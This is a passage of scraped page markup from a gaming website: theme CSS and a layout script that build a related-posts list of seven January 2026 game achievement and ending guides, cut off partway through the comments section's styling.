<style>.tdi_52 .td-image-wrap{padding-bottom:70%}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-container{flex-direction:row}.tdi_52 .td-module-meta-info{flex:1;padding:0 25px 0 0;display:flex;flex-direction:column;justify-content:initial;border-color:#eaeaea}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_52 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto}.tdi_52 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_52 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_52 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_52 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.08)}.tdi_52 .entry-thumb,.tdi_52 .td-image-wrap:before,.tdi_52 .td-image-wrap:after,.tdi_52 .entry-thumb:before,.tdi_52 .entry-thumb:after{border-radius:3px}.tdi_52 .td-post-category{margin:0 12px 0 0;padding:2px 0 0;background-color:rgba(117,119,119,0);color:var(--crypto-gaming-pro-accent);font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;margin:0 0 30px;column-count:1;column-gap:48px}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:inline-block;color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_52 .entry-review-stars{margin:0 0 0 12px;color:var(--crypto-gaming-pro-dark-gray-text)}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:12px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td-post-category:hover{background-color:rgba(117,119,119,0)!important;color:var(--crypto-gaming-pro-white)}.tdi_52 .td-module-title a{color:var(--crypto-gaming-pro-light-gray-text);box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap:hover .td-module-title a{color:var(--crypto-gaming-pro-accent)!important}.tdi_52 .entry-title{margin:0 0 8px;font-family:Rajdhani!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-family:Muli!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td-image-container{flex:0 0 16%;width:16%}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{padding:0 20px 0 0}.tdi_52 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_52 .td-module-container:before{bottom:-15px}.tdi_52 .td-post-category{margin:0 10px 0 0;font-size:10px!important}.tdi_52 .entry-review-stars{margin:0 0 0 10px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:11px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 6px;font-size:16px!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td-image-container{flex:0 0 16%;width:16%}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{padding:0 15px 0 0}.tdi_52 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-post-category{margin:0 8px 0 0;font-size:9px!important}.tdi_52 .entry-review-stars{margin:0 0 0 8px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:10.4px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 4px;font-size:13px!important}.tdi_52 .td-excerpt{margin:0 0 20px}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td-module-meta-info{padding:0 20px 0 0}.tdi_52 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_52 .td-module-container:before{bottom:-20px}.tdi_52 .td-post-category{margin:0 10px 0 0;font-size:10px!important}.tdi_52 .entry-review-stars{margin:0 0 0 10px}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:11px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{margin:0 0 6px;font-size:18px!important}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"","hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_com":"none","show_review":"","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNiJ9","image_height":"70","image_size":"td_150x0","meta_info_align":"initial","meta_padding":"eyJhbGwiOiIwIDI1cHggMCAwIiwibGFuZHNjYXBlIjoiMCAyMHB4IDAgMCIsInBvcnRyYWl0IjoiMCAxNXB4IDAgMCIsInBob25lIjoiMCAyMHB4IDAgMCJ9","title_txt":"var(--crypto-gaming-pro-light-gray-text)","title_txt_hover":"var(--crypto-gaming-pro-accent)","date_txt":"var(--crypto-gaming-pro-dark-gray-text)","cat_bg":"rgba(117,119,119,0)","cat_bg_hover":"rgba(117,119,119,0)","cat_txt":"var(--crypto-gaming-pro-accent)","cat_txt_hover":"var(--crypto-gaming-pro-white)","f_title_font_family":"704","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1.2","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1.2","f_meta_font_family":"406","f_meta_font_weight":"700","f_cat_font_weight":"700","image_radius":"3","modules_category_padding":"2px 0 0","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIiwicGhvbmUiOiIwIDEwcHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDRweCIsInBob25lIjoiMCAwIDZweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDIwcHgifQ==","excerpt_middle":"yes","mc1_el":"30","excl_txt":"Exclusive","f_excl_font_family":"406","f_excl_font_weight":"600","f_excl_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","excl_radius":"2","show_excerpt":"none","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","excl_bg":"#333333","excl_color":"#ffffff","f_excl_font_line_height":"1.1","excl_padd":"eyJhbGwiOiIycHggNXB4ICIsImxhbmRzY2FwZSI6IjJweCA0cHggMXB4IiwicG9ydHJhaXQiOiIycHggM3B4ICIsInBob25lIjoiMnB4IDRweCAxcHgifQ==","modules_divider":"solid","modules_border_color":"","modules_divider_color":"rgba(255,255,255,0.08)","excl_margin":"eyJsYW5kc2NhcGUiOiIwIDZweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","h_effect":"up-shadow","rev_txt":"var(--crypto-gaming-pro-dark-gray-text)","review_size":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMC41IiwicG9ydHJhaXQiOiIwLjIiLCJwaG9uZSI6IjAuNSJ9","review_space":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4IiwicGhvbmUiOiIwIDAgMCAxMHB4In0=","category_id":"_related_cat","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-12094","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12094,"live_filter_cur_post_parent_id":0}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_flex_block_1";
block_tdi_52.post_count = "7";
block_tdi_52.found_posts = "1525";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "218";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"></div><div id=tdi_52 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/26/escape-from-ever-after-achievements/"  rel="bookmark" class="td-image-wrap " title="Escape from Ever After Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/26/escape-from-ever-after-achievements/"  rel="bookmark" title="Escape from Ever After Achievements Guide">Escape from Ever After Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:09:42+00:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/23/one-turn-kill-achievements-guide/"  rel="bookmark" class="td-image-wrap " title="One Turn Kill Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/23/one-turn-kill-achievements-guide/"  rel="bookmark" title="One Turn Kill Achievements Guide">One Turn Kill Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T09:52:50+00:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/21/feather-party-achievements-guide/"  rel="bookmark" class="td-image-wrap " title="Feather Party Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/21/feather-party-achievements-guide/"  rel="bookmark" title="Feather Party Achievements Guide">Feather Party Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:54:08+00:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/20/super-wooden-rally-edge-achievements/"  rel="bookmark" class="td-image-wrap " title="Super Wooden Rally Edge Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/20/super-wooden-rally-edge-achievements/"  rel="bookmark" title="Super Wooden Rally Edge Achievements Guide">Super Wooden Rally Edge Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:03:26+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/19/kotama-and-academy-citadel-endings/"  rel="bookmark" class="td-image-wrap " title="Kotama and Academy Citadel Endings Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/19/kotama-and-academy-citadel-endings/"  rel="bookmark" title="Kotama and Academy Citadel Endings Guide">Kotama and Academy Citadel Endings Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:13:47+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/16/kotama-and-academy-citadel-achievements-guide/"  rel="bookmark" class="td-image-wrap " title="Kotama and Academy Citadel Achievements Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/16/kotama-and-academy-citadel-achievements-guide/"  rel="bookmark" title="Kotama and Academy Citadel Achievements Guide">Kotama and Academy Citadel Achievements Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:29:43+00:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lastwordongaming.com/2026/01/15/cozy-caravan-froglet-guide/"  rel="bookmark" class="td-image-wrap " title="Cozy Caravan Froglet Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_150x0.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lastwordongaming.com/2026/01/15/cozy-caravan-froglet-guide/"  rel="bookmark" title="Cozy Caravan Froglet Guide">Cozy Caravan Froglet Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://lastwordongaming.com/category/game-guides/" class="td-post-category" >Game Guides</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:05:18+00:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-40px;margin-right:-40px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-30px;margin-right:-30px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-25px;margin-right:-25px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (max-width:767px){.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}}.tdi_54{padding-top:40px!important;padding-right:50px!important;padding-bottom:80px!important;padding-left:50px!important}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-top:20px!important;padding-right:40px!important;padding-bottom:60px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:15px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_54{padding-top:20px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{margin-bottom:40px!important}}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_57" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_57 .td-block-title>*,.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_57 .td-subcat-item a:hover,.td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more i{color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-subcat-dropdown ul:after{background-color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_57 .td_quote_on_blocks,.td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_57 .td-instagram-user a{color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_57 .td-load-more-wrap a:hover{background-color:var(--crypto-gaming-pro-white);border-color:var(--crypto-gaming-pro-white)}.td-theme-wrap .tdi_57 .td-read-more 